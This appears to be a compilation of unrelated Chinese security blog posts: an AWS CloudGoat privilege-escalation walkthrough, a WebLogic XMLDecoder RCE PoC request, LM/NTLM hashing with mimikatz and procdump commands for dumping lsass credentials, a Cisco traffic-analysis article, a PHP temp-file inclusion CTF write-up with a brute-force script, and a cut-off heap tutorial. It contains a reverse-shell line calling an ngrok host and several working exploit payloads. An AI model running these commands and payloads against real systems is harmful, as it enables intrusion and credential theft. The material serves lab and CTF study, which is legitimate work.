terraform`可以快速的做到,可以启动CloudGoat。运行`start.sh`,在后面加上你的IP地址(你只希望只有你可以攻击它,对吧?),这样就可以启动CouldGoat。`start.sh`脚本使用默认的AWS
CLI设置(`~/.aws/credentials`可以找到)配置所有服务。
## 技术细节
完成CloudGoat部署后,你可以在它创建的的`credentials.txt`文件中找到访问密钥。这里我选取用户Bob。
>
> 在真实的攻击环境中,访问密钥非常容易获得,你可以在[Github](https://www.theregister.co.uk/2017/11/14/dxc_github_aws_keys_leaked/)上找到它,或者通过[SSRF](https://hackerone.com/reports/285380)攻击或者[其他的方式](https://www.reddit.com/r/aws/comments/69puzk/so_uh_my_aws_account_got_compromised/?st=jgsgh0ug&sh=7ca0b2b1)窃取它。发挥你的想象力,想象一下Bob账户的密钥被盗取的场景。好的,密钥拿到了,那么下一步怎么做?万一Bob这个账户的权限非常低,会有任何威胁吗?
从文档中拿到了Bob账户的密钥后,你可以先查看权限。用[Nimbostratus](http://andresriancho.github.io/nimbostratus/)这个工具,你可以简单的完成:
是否允许提权?用这个[脚本](https://github.com/RhinoSecurityLabs/Security-Research/blob/master/tools/aws-pentest-tools/aws_escalate.py):
沃日,不允许?!继续挖掘。
Bob有一些关于EC2服务的权限,让我看看是否有正在运行的EC2实例。用下图中的命令可以轻松完成:
好的,这里有正在运行的EC2实例。从结果中可以提取一些有用的信息。这里,记下`instance-id`,`PublicDnsName`还有该实例的Security Groups名称`cloudgoat_ec2_sg`.
在配置EC2实例时,用户可以指定一些命令,它们随着开机自动执行。让我看看在那里是否有可利用的东西:
用户数据经Base64编码。解码后,得到以下内容:
#cloud-boothook
#!/bin/bash
yum update -y
yum install php -y
yum install httpd -y
mkdir -p /var/www/html
cd /var/www/html
rm -rf ./*
printf "<?phpnif(isset($_POST['url'])) {n if(strcmp($_POST['password'], '190621105371994221060126716') != 0) {n echo 'Wrong password. You just need to find it!';n die;n }n echo '<pre>';n echo(file_get_contents($_POST['url']));n echo '</pre>';n die;n}n?>n<html><head><title>URL Fetcher</title></head><body><form method='POST'><label for='url'>Enter the password and a URL that you want to make a request to (ex: https://google.com/)</label><br /><input type='text' name='password' placeholder='Password' /><input type='text' name='url' placeholder='URL' /><br /><input type='submit' value='Retrieve Contents' /></form></body></html>" > index.php
/usr/sbin/apachectl start
可以发现这个实例正在运行一些Web应用。使用该实例的公共DNS,尝试访问:
Hmm… 无法访问 🙁 可能是因为Security Groups策略。用以下命令检查它:
aws ec2 describe-security-groups --profile bob
从输出中可以读到有三个Security Groups:
1. `cloudgoat_ec2_debug_sg` (控制端口:0–65535)
2. `cloudgoat_lb_sg` (控制端口:80)
3. `cloudgoat_ec2_sg` (控制端口:22)
`cloudgoat_ec2_sg`的22端口是该EC2实例唯一设置开放的。如果我们分配了`cloudgoat_lb_sg` 或者
`cloudgoat_ec2_debug_sg`,那么就允许通过HTTP流量了。很幸运,Bob有这个权限`ec2:ModifyInstanceAttribute`。让我用它分配`cloudgoat_ec2_debug_sg`(GroupId:
sg-07b7aa99f0067c524):
aws ec2 modify-instance-attribute --instance-id i-0e47e1bcf0904eaf4 --groups sg-07b7aa99f0067c524 --profile bob
现在再去访问公共DNS,呈现的是可使用的Web应用程序了。页面源代码中展示了用户数据。在这里只要你能提供正确的密钥,这个程序就可以作为代理,查询一些数据。在云服务中,SSRF和XXE被视为最危险的漏洞,因为它们可以泄露最敏感的信息,例如[元数据](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html),它储存着实例中所有用户的访问密钥和会话令牌。让我们看看里面有什么有趣的东西。
Yeah,现在我获取了实例配置文件的新密钥!请注意, ** _一旦您在其它实例使用它们,它会触发GuardDuty警报:_**
现在,我需要做的是用RCE漏洞建立一个反向代理shell。玩弄PHP诡计([这里](https://www.owasp.org/images/6/6b/PHPMagicTricks-TypeJuggling.pdf)你可以学到),一个空数组返回`NULL`和`NULL == 0`。所以,不需要密钥也可以获取元数据:
我肯定这个LFI漏洞可以导致RCE。然而,无论我如何尝试(RFI,注入访问日志和错误日志,`data://`包装),这些PHP代码都不能执行(如果你有办法getshell,请在评论处分享)。
时间有限,我决定用一种高调的方法。使用`ec2:ModifyInstanceAttribute`,把用户数据用shell覆盖掉。首先,我得暂停实例(的确很高调):
现在我得确保实例启用后会自动执行shell。不用创建或者下载文件,一条bash命令就可以getshell:
bash -i >& /dev/tcp/[my_ip]/[my_port] 0>&1
如果你用的是NAT上网方式,你得不到shell。别着急,任何问题都可以解决!使用[ngrok](https://ngrok.com/)将本地流量转发到公网IP。使用以下命令:`./ngrok
tcp [my_port]`
#cloud-boothook
#!/bin/bash
yum update -y
yum install php -y
yum install httpd -y
mkdir -p /var/www/html
cd /var/www/html
rm -rf ./*
printf "<?phpnif(isset($_POST['url'])) {n if(strcmp($_POST['password'], '38732856813292286581372217649') != 0) {n echo 'Wrong password. You just need to find it!';n die;n }n echo '<pre>';n echo(file_get_contents($_POST['url']));n echo '</pre>';n die;}n?>n<html><head><title>URL Fetcher</title></head><body><form method='POST'><label for='url'>Enter the password and a URL that you want to make a request to (ex: https://google.com/)</label><br /><input type='text' name='password' placeholder='Password' /><input type='text' name='url' placeholder='URL' /><br /><input type='submit' value='Retrieve Contents' /></form></body></html>" > index.php
/usr/sbin/apachectl start
bash -i >& /dev/tcp/0.tcp.ngrok.io/15547 0>&1
Base64编码后,我开始替换元数据:
完成之后,我可以重启实例,等待着shell上线:
Uff…
做到了。现在,我可以用该实例的`ec2_role`做任何事情,而不用担心GuardDuty(检测系统)。然而,这个角色权限实在是太低了。让Bob去看看该`ec2_role`到底能干什么吧。三个简单的步骤:
a) 遵循的策略:
b) 当前`ec2_ip_policy`版本:
c) 权限:
Hell yeah!
我可以创建其他的策略,这意味着我可以覆盖`ec2_role`的策略。新策略设置为默认策略才生效。其他有趣的地方,你不需要权限`iam:SetDefaultPolicyVersion`就可以把它应用为默认策略`--set-as-default`。
用`echo`命令可以创建一个新的`escalated_policy.json`文件:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": "*",
"Resource": "*"
}
]
}
然后创建一个新的`ec2_ip_policy`版本,并设为默认:
`ec2_ip_policy`策略的内容:
现在,`ec2_role`拥有最高权限,可以执行任意操作。
### More
对于低权限的Bob用户,可能存在漏洞可以将权限提升到管理员,这意味着我可以做任何事:创建/修改/删除用户,开展新进程(矿工喜欢[创建新实例](https://www.olindata.com/en/blog/2017/04/spending-100k-usd-45-days-amazon-web-services))或者删除你的所有资源([通常产生严重的后果](https://www.infoworld.com/article/2608076/data-center/murder-in-the-amazon-cloud.html))。 | 社区文章 |
####
Author:[Tomato](https://bl4ck.in/vulnerability/analysis/2017/12/22/WebLogic-WLS-WebServices%E7%BB%84%E4%BB%B6%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90.html)
最近由于数字货币的疯涨,大量机器被入侵后用来挖矿,其中存在不少部署了Weblogic服务的机器,因为Weblogic最近所爆出安全漏洞的exploit在地下广泛流传。回到这个漏洞本身,其原因在于WLS-WebServices这个组件中,因为它使用了XMLDecoder来解析XML数据。有安全研究人员在去年八月份就向官方报告了此漏洞,Oracle官方在今年四月份提供了补丁程序。但是,四月份提供的补丁感觉是在敷衍了事,因此很快就被绕过了。为此官方又只能新发补丁,不过十月份所提供的补丁,检查还是比较严格。下面具体来看看此次反序列漏洞
## 0x01漏洞复现
测试环境 Weblogic 10.3.6.0/jdk1.6.0_45/Linux
漏洞POC
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 127.0.0.1:7001
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: text/xml
Content-Length: 777
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/sh</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>id > /tmp/chaitin</string>
</void>
</array>
<void method="start"/>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
## 0x02漏洞分析
此次漏洞出现在wls-wsat.war中,此组件使用了weblogic自带的webservices处理程序来处理SOAP请求。然后在
weblogic.wsee.jaxws.workcontext.WorkContextServerTube
类中获取XML数据传递给XMLDecoder来解析。
解析XML的调用链为
weblogic.wsee.jaxws.workcontext.WorkContextServerTube.processRequest
weblogic.wsee.jaxws.workcontext.WorkContextTube.readHeaderOld
weblogic.wsee.workarea.WorkContextXmlInputAdapter
首先看到weblogic.wsee.jaxws.workcontext.WorkContextServerTube.processRequest方法
获取到localHeader1后传递给readHeaderOld方法,其内容为`<work:WorkContext>`所包裹的数据,然后继续跟进weblogic.wsee.jaxws.workcontext.WorkContextTube.readHeaderOld方法
在此方法中实例化了WorkContextXmlInputAdapter类,并且将获取到的XML格式的序列化数据传递到此类的构造方法中,最后通过XMLDecoder来进行反序列化操作。
关于XMLDecoder的反序化问题13年就已经被人发现,近期再次被利用到Weblogic中由此可见JAVA生态圈中的安全问题是多么糟糕。值得一提的是此次漏洞出现了两处CVE编号,因为在Oracle官方在修复CVE-2017-3506所提供的patch只是简单的检查了XML中是否包含了节点,然后将换为即可绕过此补丁。因此在修复过程中用户一定要使用Oracle官方十月份所提供的patch。
## 0x03漏洞防御
1. 临时解决方案 根据业务所有需求,考虑是否删除WLS-WebServices组件。包含此组件路径为:
Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat
Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/wls-wsat.war
Middleware/wlserver_10.3/server/lib/wls-wsat.war
以上路径都在WebLogic安装处。删除以上文件之后,需重启WebLogic。确认<http://weblogic_ip/wls-wsat/>
是否为404页面。
1. 官方补丁修复 前往Oracle官网下载10月份所提供的安全补丁。
## 0x04 参考资料
<http://blog.diniscruz.com/2013/08/using-xmldecoder-to-execute-server-side.html>
<https://github.com/pwntester/XMLDecoder>
comments powered by Disqus | 社区文章 |
仅记录学习笔记,参考网上各位前辈的文章讲解加上个人理解。如有错误,请及时提醒,以免误导他人。
`Windows`本地登陆密码储存在位于`%SystemRoot%\system32\config\`目录的`SAM`文件中,存储内容为密码的`hash`值。当用户输入密码时,`Windows`先将用户的输入通过算法加密再与`SAM`文件存储的数据对比,一致则认证成功。
`Windows`所使用的密码`hash`有两种,`LM Hash`与`NTLM hash`。
## 0x01 LM Hash
`LM` 全称`LAN Manager` ,`LM
hash`作为`Windows`使用较早的认证协议,现已基本淘汰,仅存在于较老的系统中,如`Windows XP、Windows 2000、Windows
2003`这一类。
`LM hash`算法如下:
* 将密码转换为大写,并转换为`16进制`字符串。
* 密码不足`28位`,用`0`在右边补全。
* `28位`的密码被分成两个`14位`部分,每部分分别转换成比特流,并且长度为`56`位,长度不足用`0`在左边补齐长度。
* 两组分别再分`7位`一组末尾加`0`,再组合成一段新的字符,再转为`16`进制。
* 两组`16进制`数,分别作为`DES key`,并为`KGS!@#$%`进行加密。
* 将两组`DES`加密后的编码拼接,得到`LM HASH`值。
`Python3`实现`LM hash`算法:
import binascii
import codecs
from pyDes import *
def DesEncrypt(str, Key):
k = des(Key, ECB, pad=None)
EncryptStr = k.encrypt(str)
return binascii.b2a_hex(EncryptStr)
def ZeroPadding(str):
b = []
l = len(str)
num = 0
for n in range(l):
if (num < 8) and n % 7 == 0:
b.append(str[n:n + 7] + '0')
num = num + 1
return ''.join(b)
if __name__ == "__main__":
passwd = sys.argv[1]
print('你的输入是:', passwd)
print('转化为大写:', passwd.upper())
# 用户的密码转换为大写,并转换为16进制字符串
passwd = codecs.encode(passwd.upper().encode(), 'hex_codec')
print('转为hex:', passwd.decode())
# 密码不足28位,用0在右边补全
passwd_len = len(passwd)
if passwd_len < 28:
passwd = passwd.decode().ljust(28, '0')
print('补齐28位:', passwd)
# 28位的密码被分成两个14位部分
PartOne = passwd[0:14]
PartTwo = passwd[14:]
print('两组14位的部分:', PartOne, PartTwo)
# 每部分分别转换成比特流,并且长度为56位,长度不足用0在左边补齐长度
PartOne = bin(int(PartOne, 16)).lstrip('0b').rjust(56, '0')
PartTwo = bin(int(PartTwo, 16)).lstrip('0b').rjust(56, '0')
print('两组56位比特流:', PartOne, PartTwo)
# 两组分别再分为7位一组末尾加0,再分别组合成新的字符
PartOne = ZeroPadding(PartOne)
PartTwo = ZeroPadding(PartTwo)
print('两组再7位一组末尾加0:', PartOne, PartTwo)
# 两组数据转hex
PartOne = hex(int(PartOne, 2))[2:]
PartTwo = hex(int(PartTwo, 2))[2:]
if '0' == PartTwo:
PartTwo = "0000000000000000"
print('两组转为hex:', PartOne, PartTwo)
# 16位的二组数据,分别作为DES key为"KGS!@#$%"进行加密。
LMOne = DesEncrypt("KGS!@#$%", binascii.a2b_hex(PartOne)).decode()
LMTwo = DesEncrypt("KGS!@#$%", binascii.a2b_hex(PartTwo)).decode()
print('两组DES加密结果:', LMOne, LMTwo)
# 将二组DES加密后的编码拼接,得到LM HASH值。
LM = LMOne + LMTwo
print('LM hash:', LM)
代码参考:<https://xz.aliyun.com/t/2445>
当密码为`123ABC`或`123456`时如下:
`LM Hash`的缺陷在于:
* 密码不区分大小写。
* 密码长度最大只能为`14个`字符。
* 根据以上的图,可以发现当我们的密码不超过`7位`时,生成的`LM hash`后面的一半是固定的为`aad3b435b51404ee`,也就是说通过观察`LM hash`,够判断用户的密码是否是大于等于`7位`。
* 哈希值没有加盐就进行验证,这使其容易受到中间人的攻击,例如哈希传递,还允许构建彩虹表。
## 0x02 NTLM Hash
`NTLM`全称`NT LAN Manager`, 目前`Windows`基本都使用`NTLM hash`。
`NTLM hash`算法如下:
* 将用户输入转为`16进制`
* 再经`Unicode`编码
* 再调用`MD4`加密算法
`Python2`实现`NTLM hash`算法:
# coding=utf-8
import codecs
import sys
from Crypto.Hash import MD4
def UnicodeEncode(str):
b = []
l = int(len(str) / 2)
for i in range(l):
b.append((str[i * 2:2 * i + 2]) + '00')
return ''.join(b)
def Md4Encode(str):
h = MD4.new()
h.update(str.decode('hex'))
return h.hexdigest()
if __name__ == '__main__':
passwd = sys.argv[1]
print('Input: ' + passwd)
# 转hex
passwd = codecs.encode(passwd.encode(), 'hex_codec').decode()
print('Hex: ' + passwd)
# 转Unicode
passwd = UnicodeEncode(passwd)
print('Unicode: ' + passwd)
# 转md4
NTLMhash = Md4Encode(passwd)
print('NTLMhash: ' + NTLMhash)
后来在篇文章上发现了更简单的代码表现:
见<https://www.anquanke.com/post/id/193149#h3-3>
import hashlib,binascii,sys
print binascii.hexlify(hashlib.new("md4", sys.argv[1].encode("utf-16le")).digest())
例如`admin`经`NTLM hash`后存储的值便是`209c6174da490caeb422f3fa5a7ae634`。
`NTLM Hash`在算法上比`LM Hash`安全性更高一些。
## 0x03 本地认证流程
简洁的描述一下大致流程,当然实际上会复杂很多。
用户通过`winlogon.exe`输入密码,`lsass.exe`进程接收密码明文后,会存在内存之中并将其加密成`NTLM
hash`,再对`SAM`存储数据进行比较认证。
graph TD
A[winlogon.exe]-->B(User input)
B-->C[lsass.exe]-->D{转为NTLM hash与SAM文件对比}
D-->|相等|E(认证成功)
D-->|不相等|F(认证失败)
## 0x04 Procdump+Mimikatz读取密码Hash
介绍完`windows`本地认证机制,可以发现在
`lsass.exe`进程中是会存在有明文密码的,于是可以直接使用`mimikatz`读取,但是这样通常会被拦截
mimikatz.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit
所以可以利用工具`procdump`将`lsass.exe` `dump`出来,拉到没有杀软的机器里面使用`mimikatz`读取密码。
procdump64.exe -accepteula -ma lsass.exe lsass.dump
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
## 0x05 总结
这里重点讲了`LM hash`与`NTLM hash`的算法,然后简略介绍通过`Mimikatz`对`hash`的抓取,可能会有错误,多包涵,共同进步。 | 社区文章 |
# 【技术分享】如何利用机器学习检测加密恶意流量
##### 译文声明
本文是翻译文章,文章来源:continuum.cisco.com
原文地址:<https://continuum.cisco.com/2017/06/20/security-without-compromise-how-cisco-engineers-used-machine-learning-to-solve-an-impossible-problem/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[lfty89](http://bobao.360.cn/member/contribute?uid=2905438952)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
2015年,Cisco的infosec
团队面临一个亟待解决的问题:如何在不侵犯个人隐私的前提下,在加密流量中检测恶意攻击行为,以确保公司员工的信息安全。但在当时可行的方法只有一个:先解密相关的加密流量(如SSL和TLS),再检测恶意攻击行为。
中间人攻击(MITM:Man-In-The-Middle)是他们需要检测防御的主要对象,但在检测的同时也对个人隐私造成了损害(因为需要将个人计算机与银行、邮件服务器之间的加密流量解密)。此外,这种检测的代价也非常高,如需要管理用于检测后重复签名的SSL证书、降低网络服务的用户体验等。
针对该问题,Infosec团队决定寻找一个不影响公司正常网络业务的新检测方法。
**一个复杂但未解决的问题**
为了找到一种切实可行的“在加密流量中检测恶意攻击行为”的方法,Infosec团队借鉴了Cisco公司高级安全研究小组(Cisco Advanced
Security Research)的一个研究项目:基于NetFlows的恶意行为检测技术。通过结合该技术,研究人员用了两年的时间找到了问题的解决方法。
Cisco在本周宣布将推出一组新的网络产品和应用软件:基于意图的新一代网络解决方案[2]。研究小组开发的数据模型为称为加密流量分析(ETA:Encrypted
Traffic
Analytics),其标志着Cisco正往自己的目标迈出坚实有力的一步:利用整合了自动化和机器学习的海量网络数据技术,将安全技术部署在网络的各个地方。
加密技术通常被看成一个好的事物,保护了互联网通信和会话的隐私,防御了中间人攻击对数据的窃取和篡改。随着云服务应用的逐渐开展、以及一些公司(如Google和Mozilla)对TLS的强力推广,公司企业需要应对处理更多的加密流量。
所有的加密流量需要使用由可信的证书颁发机构(CA:Certificate
Authority)颁发的证书签名。逐渐增多的CA也使TLS加密流量的处理变得方便快捷。但是,加密流量的增多使得攻击流量也能够完美的隐藏在正常流量中(之前在未加密的流量中进行攻击的话,攻击者需要将自己的攻击流量加密以规避检测),CSO的一篇文章[1]指出:“不断降低的加密成本同样也使攻击者受益”。
攻击者通常将自己的通信、控制、数据窃取等操作的数据伪装成正常的TLS或者SSL流量。而检测隐藏在正常流量中的恶意攻击行为是一个涉及大量的数据集的复杂任务。在研发人员看来,基于Netflow的检测技术虽然提供了很多有价值的信息,但也有其局限性。例如,利用Netflow能够获取两个设备之间的传输了多少字节等详细信息,但并不能描绘出整个通信过程。
研究人员相信能够找到一种让安全和隐私合理共存的解决方案。为次,他们从零开始构建项目,工作包括大量的代码编写和密集的数据建模。该项目得到了思科技术投资资金(Cisco’s
Technology Investment Fund)的支持,通常该类项目的周期长达数年。
有了资金的担保,在项目开始前还需要获取和分析来自思科网络的大量数据和各种恶意代码的样本数据。一方面,研究人员引入了机器学习的理念,藉此开发了一些分析工具,虽然还没有应用到恶意行为检测分析上,这些工具已经能够成功地识别了一些使用Netflow数据的特定应用程序,如识别数据是来自用户的Chrome浏览器还是Windows更新服务。另一方面,项目组和思科的所有产品团队通力合作,包括公司内部的信息安全团队,塔洛斯的威胁情报组和最近收购了ThreatGRID团队。
在花费了数月开发了超过10000行代码后,项目组开始为数据模型进行实际测试,在数以百万计的数据包和已知恶意代码的样本中找出“最具描述性的特征”,最终达到能够在加密流量中检测恶意攻击行为的目的。在项目组看来,“搜集合适的数据”是最重要的工作环节,当其它人拿着数据不知如何利用时,项目组已经拿着数据的需求清单在思科的各个部门大肆搜刮。
**寻找恶意攻击行为的指纹信息**
从2009年起,网络攻击者就开始通过伪装、窃取、甚至是合法的证书来欺骗互联网的认证系统。TLS证书由合法的证书颁发机构(CA)颁发,其用途是让用户放心其访问的网站是合法的。
但证书的安全保证并非完全可靠,攻击者会利用其让受害者交出登录凭证或下载恶意软件载荷。
在过去的几个月里,使用合法TLS证书的攻击事件逐渐增多,部分原因是合法证书的获取越发简单快捷(如可通过Let’sEncrypt免费获取),网络钓鱼的攻击者利用合法的免费证书生成大量的伪装网站(如PayPal或比特币钱包供应商),如下图所示。
另一方面,相对简单的密钥获取方式也成为了安全防护的一把双刃剑。
安全部门成为了自己决策的受害者,比如为了提高信息安全,要求研发、供应和销售部门使用加密信道,但这又为如何在这些加密数据中检测恶意攻击行为提出了新的挑战。
通过分析大量的TLS数据流、恶意样本以及捕获的数据包,研究人员发现TLS数据流中的元数据(明文)包含了无法隐藏或者加密的指纹信息。TLS数据流可被用于模糊明文数据,但同时必须生成一组“可观测的复杂参数”,后者可用于训练数据模型(通过机器学习)。
当一个TLS数据流开始后,会先执行一次握手。客户端(如Chrome浏览器)会向服务端(如FACEBOOK网站)发送一个ClientHello的消息,该消息包括一组参数(包括加密算法、版本等信息)。像ClientHello的这种TLS元数据主要在加密数据传输前进行交互,没有被加密。这样,数据模型就可以通过分析元数据来检测恶意攻击行为,而不需要对加密数据进行解密操作(见下图)。
最新的测试结果表明,ETA测试模型不仅不需解密数据,同时也具有较高的准确率。当只分析Netflow的特征时,ETA检测恶意行为的准确率为67%,当加入SPL(Service
Packet Length)、DNS、TLS元数据、HTTP等多种特征时,准确率跃会升至99%。
资源的合理分配、部门间的有效合作等多种原因使得该项目能够在短短两年内取得飞跃式的成果,也为网络安全领域的一个复杂问题提交了一个解决方案,这种成果也仅能在类似于思科这种同时拥有资源和数据来源的公司中才会出现。研发人员希望ETA通过代码升级更新的方式,在网络中进行广泛部署。利用ETA的测试模型,能够提高网络的整体安全性。
通过这里[3]可以查询关于ETA的文献资料。
同时在这里[4]可参阅ETA的开源版本。
**参考文献**
[1] [http://www.csoonline.com/article/3121327/security/performance-management-and-privacy-issues-stymie-ssl-inspections-and-the-bad-guys-know-it.html](http://www.csoonline.com/article/3121327/security/performance-management-and-privacy-issues-stymie-ssl-inspections-and-the-bad-guys-know-it.html)
[2]
[http://news.ifeng.com/a/20170621/51292838_0.shtml](http://news.ifeng.com/a/20170621/51292838_0.shtml)
[3]
[https://arxiv.org/pdf/1607.01639.pdf](https://arxiv.org/pdf/1607.01639.pdf)
[4] <https://github.com/cisco/joy> | 社区文章 |
# Real World CTF Of "The Return of One Line PHP Challenge"
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
被Real World CTF虐哭了,不过能够跟世界级的大佬同台竞技也感到满足了。
这次RW线下出了一道名为`The Return of One Line PHP Challenge`的web题,题目描述翻译如下
源码和环境跟HITCON2018中orange大佬出的[One Line PHP
Challenge](https://github.com/orangetw/My-CTF-Web-Challenges#one-line-php-challenge)题目源码一模一样。只不过关闭了当时预期解所用到的`session.upload`。很明显就是把当时的非预期解拿出来出了一道题。orz!!!
比赛结束当天就已经给了官方wp:利用了php的内存漏洞,使php挂掉,上传大量临时文件,然后爆破临时文件名getshell。在这里复现一下。
## 题目
描述:What happens if I turn off session.upload? This challenge is almost
identical to HITCON CTF 2018’s challenge One Line PHP Challenge (Tribute to
orange). Plz read the docker file and show me your shell.
Dockerfile:
FROM ubuntu:18.04
COPY flag /flag
RUN apt-get update
RUN apt-get -y install tzdata
RUN apt-get -y install php
RUN apt-get -y install apache2
RUN apt-get -y install libapache2-mod-php
RUN rm /var/www/html/index.html
RUN mv /flag `cat /flag`
RUN sed -i "s/;session.upload_progress.enabled = On/session.upload_progress.enabled = Off/g" /etc/php/7.2/apache2/php.ini
RUN sed -i "s/;session.upload_progress.enabled = On/session.upload_progress.enabled = Off/g" /etc/php/7.2/cli/php.ini
RUN echo 'PD9waHAKICAoJF89QCRfR0VUWydvcmFuZ2UnXSkgJiYgQHN1YnN0cihmaWxlKCRfKVswXSwwLDYpID09PSAnQDw/cGhwJyA/IGluY2x1ZGUoJF8pIDogaGlnaGxpZ2h0X2ZpbGUoX19GSUxFX18pOw==' | base64 -d > /var/www/html/index.php
RUN chmod -R 755 /var/www/html
CMD service apache2 start & tail -F /var/log/apache2/access.log
源码
<?php
($_=@$_GET['orange']) && @substr(file($_)[0],0,6) === '@<?php' ? include($_) : highlight_file(__FILE__);
我们要通过 get 方式传入一个 orange 参数,作为文件名,然后程序会将我们传入文件名的那个文件取出前6个字符和`@<?php`
比对,如果相同则包含这个文件。
## 回想One Line PHP Challenge
网上已有很多关于这道题的详解,例如:[HITCON2018-One Line PHP
Challenge](https://www.smi1e.top/hitcon2018-one-line-php-challenge/),这里我只简单理一下思路。
HITCON2018中此题的预期思路为:利用session.upload,我们POST一个与INI中设置的session.upload
_progress.name同名变量且在cookie中带上PHPSESSID,服务器就会根据我们这个 PHPSESSID 在session
文件的默认存放位置生成一个文件名为`sess__`+`PHPSESSID`的session 文件(无论服务端PHP有没有开session
)。内容格式为php.ini中`session.upload_progress.prefix的值`+`变量PHP_SESSION_UPLOAD_PROGRESS的值`+`一些与上传进度文件有关的序列化值`_
_例如_
__
__
_然后利用php过滤器,将文件内容前面的`upload_progress_`过滤为空,即可绕过`@<?php`成功getshell。具体可以参考K0rz3n师傅的文章
:[关于One-line-php-challenge的思考](https://www.anquanke.com/post/id/162656#h3-3)
## 解题过程
### php临时文件
在给PHP发送POST数据包时,如果数据包里包含文件区块,无论你访问的代码中有没有处理文件上传的逻辑,PHP都会将这个文件保存成一个临时文件(通常是/tmp/php[6个随机字符])。这个临时文件,在请求结束后就会被删除。
虽然可以将数据包的各个位置塞满垃圾数据,延长临时文件被删除的时间,然后对文件名进行爆破getshell。但是不得不说碰撞成功的概率不是一般的低。
### php崩溃漏洞
当我们向PHP发送含有文件区块的数据包时,让PHP异常崩溃退出,此时我们所POST缓存文件就会被保留。
之前王一航师傅发现过一个可PHP <
7.2异常退出的bug,详情:[https://www.jianshu.com/p/dfd049924258。但是这里的环境为php7.2。](https://www.jianshu.com/p/dfd049924258%E3%80%82%E4%BD%86%E6%98%AF%E8%BF%99%E9%87%8C%E7%9A%84%E7%8E%AF%E5%A2%83%E4%B8%BAphp7.2%E3%80%82)
这道题的官方出题人发现了一个通杀php7全版本的PHP内存漏洞,可以使PHP异常退出。详情可见wp:[HackMD – Collaborative
markdown notes](https://hackmd.io/s/Hk-2nUb3Q "HackMD - Collaborative markdown
notes")。
POC
php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA
利用这个漏洞我们可以POST大量缓存文件来提高我们爆破文件名的成功率,进而getshell。
### 解题
我利用题目所给的dockerfile在虚拟机中启了一个docker环境。
构造数据包
进入容器查看,发现缓存文件成功保存。
利用burp多线程POST大量缓存文件。(小技巧: 每次请求可以发送20个文件)
利用脚本爆破文件名,getshell。
这里贴上王一航师傅的写的爆破脚本
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
import string
charset = string.digits + string.letters
host = "192.168.1.9"
port = 8000
base_url = "http://%s:%d" % (host, port)
def brute_force_tmp_files():
for i in charset:
for j in charset:
for k in charset:
for l in charset:
for m in charset:
for n in charset:
filename = i + j + k + l + m + n
url = "%s/index.php?orange=/tmp/php%s" % (
base_url, filename)
print url
try:
response = requests.get(url)
if 'flag' in response.content:
print "[+] Include success!"
return True
except Exception as e:
print e
return False
def main():
brute_force_tmp_files()
if __name__ == "__main__":
main()
爆破文件名成功
getshell
## 总结
ORZ,仅仅两行代码就可以从中学到这么多东西,不得不膜。
另外p牛也在小密圈总结了,这个题目在实战中有很多应用场景。最常见的就是:当一个目标存在任意文件包含漏洞的时候,你却找不到可以包含的文件,无法getshell。可以有三种方法:
1、借用phpinfo,包含临时文件来getshell,
2、 利用PHP_SESSION_UPLOAD_PROGRESS,包含session文件来getshell
3、也就是本文所写的,利用一个可以使PHP挂掉的漏洞(如内存漏洞等),使PHP停止执行,此时上传的临时文件就没有删除。我们可以爆破缓存文件名来getshell。 | 社区文章 |
# pwn堆入门系列教程8
[pwn堆入门系列教程1](https://xz.aliyun.com/t/6087)
[pwn堆入门系列教程2](https://xz.aliyun.com/t/6169)
[pwn堆入门系列教程3](https://xz.aliyun.com/t/6252)
[pwn堆入门系列教程4](https://xz.aliyun.com/t/6322)
[pwn堆入门系列教程5](https://xz.aliyun.com/t/6377)
[pwn堆入门系列教程6](https://xz.aliyun.com/t/6406)
[pwn堆入门系列教程7](https://xz.aliyun.com/t/6449)
这篇文章感觉算堆又不算堆,因为要结合到IO_FILE攻击部分,而且最主要是IO_FILE的利用,此题又学习到新的东西了,以前只玩过IO_FILE的伪造vtable,这次的leak方法第一次见
## HITCON2018 baby_tcache
这道题我故意将其与tcache中的第一道题分开,因为这道题难度不在于tcache的攻击,而在于IO_FILE的利用,利用上一篇文章中的方法也很容易构造overlap,但libc却无法泄露,我自己纠结好久过后,还是看了wp
### 功能分析
1. 新建一个堆块,存在off-by-one
2. 删除一个堆块
3. 退出
无leak函数
### 漏洞点分析
int sub_C6B()
{
_QWORD *v0; // rax
signed int i; // [rsp+Ch] [rbp-14h]
_BYTE *v3; // [rsp+10h] [rbp-10h]
unsigned __int64 size; // [rsp+18h] [rbp-8h]
for ( i = 0; ; ++i )
{
if ( i > 9 )
{
LODWORD(v0) = puts(":(");
return (signed int)v0;
}
if ( !qword_202060[i] )
break;
}
printf("Size:");
